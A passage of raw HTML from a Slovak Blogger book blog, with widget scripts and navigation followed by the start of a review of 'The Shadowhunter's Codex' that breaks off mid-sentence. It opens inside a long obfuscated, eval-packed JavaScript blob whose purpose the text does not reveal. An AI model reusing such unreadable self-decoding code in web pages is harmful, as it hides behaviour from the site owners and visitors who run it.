\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d9112935401667253072\x26origin\x3dhttps://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://dogmatixx.blogspot.com/search/label/Recenzie?max-results=6' rel='tag'>Recenzie</a></div>
<h1>
Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - novembra 23, 2015
</div>
</div>
<div class='post-entry'>
<p><br />
<blockquote class="tr_bq">
<b>Autor: </b>Cassandra Clare, Joshua Lewis<br /><b>Názov:&nbsp;</b>Kódex Tieňolovcov<br /><b>Originál:&nbsp;</b>The Shadowhunter's Codex<br /><b>Žáner: </b>Fantasy<b><br /></b><b><br /></b><em style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;">Kódex Tieňolovcov</em><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">&nbsp;je najstaršia a najznámejšia príručka pre každého nefila. Od prvého vydania v 13. storočí je&nbsp;</span><em style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;">Kódex</em><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">&nbsp;najlepším priateľom každého mladého Tieňolovca. Či už potrebuje poradiť s démonským jazykom, alebo si pripomenúť, ako sa správne drží stélé, s&nbsp;</span><em style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;">Kódexom</em><span style="background-color: white; color: #181818; font-family: 